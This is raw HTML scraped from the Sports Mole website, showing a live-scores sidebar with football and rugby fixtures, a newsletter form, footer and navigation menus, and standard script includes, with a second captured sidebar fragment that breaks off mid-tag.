class="l_s_table" id="l_s_22cl_table-1_11"><div
class="lSa lSe"><a
data-title="38491" title=" vs. " href="/rugby-union/aviva-premiership/leicester-tigers-vs-sale-sharks_ru_game_38491.html" class="l_s_row_even" id="ls_38491_4"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">3.30pm</span></div><div
class="l_s_cell_two">Leicester Tigers</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Sale Sharks</div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /static-cache/cache.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script src="//script.nsn-azert.xyz/js/c1f7d97d9cf9db2d0f30b05248bd7cbb.js" async defer/></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2024-25/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/monaco-grand-prix_race_257.html">Monaco result</a> <a
href="/formula-1/2025/spanish-grand-prix_race_258.html">Spanish result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2024-25/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2024-25/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2024-25/">Championship Stats Centre</a> <a
href="/football/la-liga/2024-25/">La Liga Stats Centre</a> <a
href="/football/league-one/2024-25/">League One Stats Centre</a> <a
href="/football/league-two/2024-25/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2024-25/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2024-25/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2024-25/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2024-25/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2024-25/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2024-25/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2024-25/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/index_rhs.html?1762948174180
body_size: 3016
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div class="l_a" title="New articles on Sports Mole"><span class="Left vm2">57 <a href="/headlines/" title="Latest Headline listed cronologically" class="bold">new articles</a> in last day</span><span class="Right vm2"><a href="/football/england/world-cup/feature/world-cup-draw-when-is-it-how-can-i-watch-it_585141.html" title="The most recently published article" class="norm"></a></span></div><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-2_4353"><div class="dTL"><a href="/football/international-friendlies/fixtures.html"><strong>International Friendlies</strong></a></div><span class="right dTR"><a href="/football/international-friendlies/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4353"><div class="lSa lSe"><a data-title="Preview:Russia vs Peru - prediction, team news, lineups" title="Sports Mole previews Wednesday's international friendly between Russia and Peru, including predictions, team news and possible lineups." href="/football/russia/preview/russia-vs-peru-prediction-team-news-lineups_585487.html" class="l_s_row_even" id="ls_233159_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Russia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Peru</div></a></div><div class="lSa lSo"><a data-title="233391" title=" vs. " href="/football/international-friendlies/tunisia-vs-mauritania-football_game_233391.html" class="l_s_row_odd" id="ls_233391_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Tunisia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mauritania</div></a></div><div class="lSa lSe"><a data-title="233392" title=" vs. " href="/football/international-friendlies/barbados-vs-bonaire_game_233392.html" class="l_s_row_even" id="ls_233392_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Barbados</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bonaire</div></a></div><div class="lSa lSo"><a data-title="233393" title=" vs. " href="/football/international-friendlies/antigua-and-barbuda-vs-aruba_game_233393.html" class="l_s_row_odd" id="ls_233393_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11pm</span></div><div class="l_s_cell_two">Antigua</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Aruba</div></a></div><div class="lSa lSe"><a data-title="233394" title=" vs. " href="/football/international-friendlies/dominican-republic-vs-saint-vincent--the-grenadines_game_233394.html" class="l_s_row_even" id="ls_233394_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11pm</span></div><div class="l_s_cell_two">Dominican Rep.</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">St Vincent &amp; Gr.</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_13"><div class="dTL"><a href="/football/brasileiro/table.html">Brasileiro</a></div><span class="right dTR"><span class="dFm"><a href="/football/brasileiro/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/brasileiro/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_13"><div class="lSa lSe"><a data-title="Preview:Atletico Mineiro vs Fortaleza - prediction, team news, lineups" title="Sports Mole previews Wednesday's Brasileiro clash between Atletico Mineiro and Fortaleza, including predictions, team news and possible lineups." href="/football/atletico-mineiro/preview/atletico-mineiro-vs-fortaleza-prediction-team-news-lineups_585513.html" class="l_s_row_even" id="ls_221571_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">11.30pm</span></div><div class="l_s_cell_two">Atletico Mineiro</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Fortaleza</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_2608"><div class="dTL"><a href="/football/women-champions-league/fixtures.html"><strong>Women's Champions League</strong></a></div><span class="right dTR"><a href="/football/women-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_2608"><div class="lSa lSe"><a data-title="Preview:Bayern Munich vs Arsenal - prediction, team news, lineups" title="Sports Mole previews Wednesday's Women's Champions League clash between Bayern Munich Women and Arsenal Women, including predictions, team news and possible lineups." href="/football/bayern-munich-women/preview/bayern-munich-vs-arsenal-prediction-team-news-lineups_585497.html" class="l_s_row_even" id="ls_233160_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.45pm</span></div><div class="l_s_cell_two">Bayern Munich</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Arsenal</div></a></div><div class="lSa lSo"><a data-title="Preview:Barcelona vs OH Leuven W - prediction, team news, lineups" title="Sports Mole previews Wednesday's Women's Champions League clash between Barcelona Women and OH Leuven W, including predictions, team news and possible lineups." href="/football/barcelona-women/women-champions-league/preview/barcelona-vs-oh-leuven-w-prediction-team-news-lineups_585517.html" class="l_s_row_odd" id="ls_233161_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.45pm</span></div><div class="l_s_cell_two">Barcelona</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">OH Leuven W</div></a></div><div class="lSa lSe"><a data-title="Preview:Man Utd vs PSG - prediction, team news, lineups" title="Sports Mole previews Wednesday's Women's Champions League clash between Manchester United Women and Paris Saint-Germain Women, including predictions, team news and possible lineups." href="/football/manchester-united-women/preview/man-utd-vs-psg-prediction-team-news-lineups_585504.html" class="l_s_row_even" id="ls_233164_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Man Utd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">PSG</div></a></div><div class="lSa lSo"><a data-title="233163" title=" vs. " href="/football/women-champions-league/sl-benfica-w-vs-fc-twente-w_game_233163.html" class="l_s_row_odd" id="ls_233163_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Benfica</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">FC Twente Women</div></a></div><div class="lSa lSe"><a data-title="233162" title=" vs. " href="/football/women-champions-league/atletico-madrid-w-vs-juventus-w_game_233162.html" class="l_s_row_even" id="ls_233162_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Atletico Madrid</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Juventus</div></a></div></div></div><div class="rhs_table tablehomepage" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /static-cache/cache.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy 